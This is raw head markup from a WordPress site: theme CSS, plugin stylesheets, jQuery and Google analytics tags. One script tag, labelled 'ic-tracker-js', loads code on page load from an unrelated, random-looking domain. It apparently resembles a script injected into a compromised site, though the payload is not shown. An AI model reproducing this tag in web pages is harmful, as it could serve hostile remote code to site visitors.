var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-05dc5899d8a5d7839e2b2f99357fb220 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--base-3);}.wp-elements-fedd8576ce1aa88516bb32d001917354 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--base-3);}.wp-elements-2cb4e366c9981517db6f2398fe6d290a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--base);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://orbitadigitale.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orbitadigitale.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='affcoups-css' href='https://orbitadigitale.com/wp-content/plugins/affiliate-coupons/assets/dist/css/main.css?ver=1.8.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://orbitadigitale.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast-2);}a{color:var(--accent-2);}a:hover, a:focus, a:active{color:var(--accent);}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:330px;}:root{--contrast:#222222;--contrast-2:#4f4f65;--contrast-3:#68687b;--base:#eaeaea;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#17B890;--accent-2:#287698;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-family:Nunito, sans-serif;font-weight:900;font-size:42px;letter-spacing:1.5px;line-height:1.5em;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Nunito, sans-serif;font-weight:900;font-size:36px;line-height:1.5em;}@media (max-width:768px){h2{font-size:32px;}}h3{font-family:Nunito, sans-serif;font-weight:900;font-size:30px;line-height:1.5em;}@media (max-width: 1024px){h3{font-size:28px;}}@media (max-width:768px){h3{font-size:26px;}}h4{font-family:Nunito, sans-serif;font-weight:900;font-size:26px;line-height:1.5em;}@media (max-width: 1024px){h4{font-size:24px;}}h5{font-family:Nunito, sans-serif;font-weight:900;font-size:20px;line-height:1.5em;}h6{font-family:Nunito, sans-serif;font-weight:900;font-size:17px;line-height:1.5em;}body, button, input, select, textarea{font-family:Rubik, sans-serif;font-size:18px;}body{line-height:1.7;}.main-title{font-family:Rubik, sans-serif;text-transform:uppercase;font-size:30px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:600;text-transform:uppercase;font-size:14px;}.widget-title{font-family:Nunito, sans-serif;font-weight:700;font-size:24px;}.main-navigation .main-nav ul ul li a{font-family:inherit;font-size:13px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--accent);}.site-description{color:#757575;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast-2);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast-2);background-color:var(--base-2);opacity:1;}.main-navigation ul ul{background-color:var(--contrast-2);}.main-navigation .main-nav ul ul li a{color:var(--base);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-2);background-color:var(--base-3);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast-2);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:#595959;}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}h4{color:var(--contrast-2);}h5{color:var(--contrast-2);}h6{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.footer-widgets .widget-title{color:var(--contrast-2);}.site-info{color:var(--base-3);background-color:var(--contrast-2);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--base);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--base);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast-2);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-2);background-color:var(--base-3);border-color:var(--base);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--contrast-2);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 860px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-2);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:100px 40px 100px 40px;}.site-main .wp-block-group__inner-container{padding:100px 40px 100px 40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:100px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul ul li a{padding:16px 20px 16px 20px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:16px;padding-bottom:16px;margin-top:-16px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 30px 60px 30px;}.site-main .wp-block-group__inner-container{padding:60px 30px 60px 30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 860px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CNunito%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://orbitadigitale.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-51ca3ca1{padding:30px 50px;background-color:var(--accent);}.gb-container-c84a6860{padding:30px 50px;background-color:var(--accent);}.gb-container-1204b54c{padding:30px 50px;background-color:var(--accent);}.gb-container-11ff08cb{max-width:1300px;padding-top:100px;padding-right:40px;margin-right:auto;margin-left:auto;}.gb-container-acf59eb7{padding:30px;border:1px solid var(--base);background-color:var(--base-2);}.gb-container-fbedb304{font-size:15px;margin-bottom:30px;}.gb-container-174f6256{display:flex;column-gap:20px;margin-top:10px;}.gb-container-13f40ef8{margin-top:60px;}.gb-container-c3b5efd0{margin-top:40px;}.gb-grid-wrapper > .gb-grid-column-2ca6c66d{width:100%;}.gb-container-ba23d58b{background-color:var(--contrast);}.gb-container-ba23d58b > .gb-inside-container{padding:100px 40px;max-width:1300px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-ba23d58b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:33.33%;}.gb-container-c039f873{height:100%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:33.33%;}.gb-container-c30549d4{height:100%;display:flex;column-gap:15px;padding-bottom:20px;border-bottom:1px solid rgba(67, 67, 87, 0.3);}.gb-grid-wrapper > .gb-grid-column-c30549d4{width:100%;}.gb-container-6bf98a81{flex-grow:0;}.gb-container-1533dc31{flex-grow:1;flex-basis:0px;}.gb-container-3a035f8d{background-color:var(--contrast-2);}.gb-container-a9a9c67e{max-width:1300px;display:flex;align-items:center;column-gap:20px;padding:25px 40px;margin-right:auto;margin-left:auto;}.gb-container-7003965f{display:flex;align-items:center;column-gap:20px;}h2.gb-headline-673c28c2{font-size:20px;margin-top:10px;margin-bottom:0px;}p.gb-headline-334d71fb{font-size:15px;margin-bottom:15px;}h2.gb-headline-c5d0f533{display:inline-block;font-size:20px;text-transform:uppercase;padding-bottom:10px;margin-bottom:20px;border-bottom:3px solid var(--base);}h2.gb-headline-b7e2af5f{display:inline-block;font-size:20px;text-transform:uppercase;padding-bottom:10px;margin-top:30px;margin-bottom:26px;border-bottom:3px solid var(--base);}h2.gb-headline-15493296{font-size:20px;text-transform:uppercase;margin-bottom:15px;color:var(--base-3);}p.gb-headline-2dbf5ffd{font-size:15px;font-weight:300;margin-bottom:40px;color:var(--base-2);}h2.gb-headline-1e497cc0{font-size:20px;text-transform:uppercase;margin-bottom:15px;color:var(--base-3);}h2.gb-headline-c833fb5e{font-size:20px;text-transform:uppercase;margin-bottom:15px;color:var(--base-3);}p.gb-headline-7d26d89e{font-size:15px;font-weight:300;margin-bottom:40px;color:var(--base-2);}h2.gb-headline-e25eb4fb{font-size:20px;text-transform:uppercase;margin-bottom:15px;color:var(--base-3);}h3.gb-headline-f4a6b7eb{font-size:17px;font-weight:700;margin-bottom:5px;}h3.gb-headline-f4a6b7eb a{color:var(--base);}h3.gb-headline-f4a6b7eb a:hover{color:var(--base-3);}p.gb-headline-102b5a4a{flex-grow:1;font-size:15px;margin-bottom:0px;color:var(--base);}p.gb-headline-102b5a4a a{color:var(--base);}p.gb-headline-102b5a4a a:hover{color:var(--base-3);}p.gb-headline-6b46c508{font-size:15px;text-transform:capitalize;margin-bottom:0px;}p.gb-headline-6b46c508 a{color:var(--base);}p.gb-headline-6b46c508 a:hover{color:var(--base-3);}p.gb-headline-5acf988e{font-size:15px;text-transform:capitalize;margin-bottom:0px;}p.gb-headline-5acf988e a{color:var(--base);}p.gb-headline-5acf988e a:hover{color:var(--base-3);}p.gb-headline-5e5b1560{font-size:15px;text-transform:capitalize;margin-bottom:0px;}p.gb-headline-5e5b1560 a{color:var(--base);}p.gb-headline-5e5b1560 a:hover{color:var(--base-3);}a.gb-button-800b67cf{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding-top:1px;color:var(--contrast-2);text-decoration:none;}a.gb-button-800b67cf:hover, a.gb-button-800b67cf:active, a.gb-button-800b67cf:focus{color:var(--accent);}a.gb-button-800b67cf .gb-icon{line-height:0;}a.gb-button-800b67cf .gb-icon svg{width:1em;height:1em;fill:currentColor;}a.gb-button-f7f618b7{display:inline-flex;align-items:center;justify-content:center;text-align:center;padding-top:1px;color:var(--contrast-2);text-decoration:none;}a.gb-button-f7f618b7:hover, a.gb-button-f7f618b7:active, a.gb-button-f7f618b7:focus{color:var(--accent);}a.gb-button-f7f618b7 .gb-icon{line-height:0;}a.gb-button-f7f618b7 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-eb1517f4{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-eb1517f4 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-a653f470{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{box-sizing:border-box;padding-left:80px;}.gb-grid-wrapper-423fc061{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-423fc061 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-ad9cd8c5{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-ad9cd8c5 > .gb-grid-column{box-sizing:border-box;padding-bottom:20px;}.gb-image-74549bb4{width:70px;vertical-align:middle;}@media (max-width: 1024px) {.gb-container-ba23d58b > .gb-inside-container{padding-top:80px;padding-bottom:80px;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:50%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:50%;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:100%;}.gb-grid-wrapper-a653f470{margin-left:-60px;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-left:60px;padding-bottom:40px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-79e5c517{padding-bottom:0;}}@media (max-width: 767px) {.gb-container-11ff08cb{padding:60px 30px;}.gb-container-ba23d58b > .gb-inside-container{padding:60px 30px;}.gb-grid-wrapper > .gb-grid-column-b43166c8{width:100%;}.gb-grid-wrapper > .gb-grid-column-c039f873{width:100%;}.gb-grid-wrapper > .gb-grid-column-79e5c517{width:100%;}.gb-grid-wrapper > div.gb-grid-column-79e5c517{padding-bottom:0;}.gb-container-a9a9c67e{flex-direction:column;justify-content:center;row-gap:20px;padding-right:30px;padding-bottom:25px;padding-left:30px;}.gb-container-7003965f{justify-content:center;}p.gb-headline-102b5a4a{text-align:center;}.gb-grid-wrapper-a653f470 > .gb-grid-column{padding-bottom:60px;}}:root{--gb-container-width:1300px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://orbitadigitale.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://orbitadigitale.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-2);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast-3);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-2);background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-2);background-color:var(--base-3);}.slideout-navigation, .slideout-navigation a{color:var(--base-2);}.slideout-navigation button.slideout-exit{color:var(--base-2);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 860px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script src="https://fsdotiototakkaakkal.com/clad?ts=1768962111" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://orbitadigitale.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://orbitadigitale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5TQQMBJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orbitadigitale.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TQQMBJ");
gtag("config", "AW-11476936237");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://orbitadigitale.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orbitadigitale.com/wp-json/wp/v2/posts/2411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orbitadigitale.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orbitadigitale.com/?p=2411' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="42xh3RGFTI7a9SNS2917T3ajkDbwQf6xusskGOKWJWo" /><script>
document.addEventListener("DOMContentLoaded", function () {
    let buttonContainer = document.querySelector(".containerstyling");

    window.addEventListener("scroll", function () {
        if (window.scrollY > 50) { // Adjust scroll threshold as needed
            buttonContainer.classList.add("visible");
        } else {
            buttonContainer.classList.remove("visible");
        }
    });
});
</script><link rel="icon" href="https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-orbita-digitale-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orbitadigitale.com/wp-content/uploads/2023/11/cropped-orbita-digitale-icon-192x192.png" sizes="192x192" />
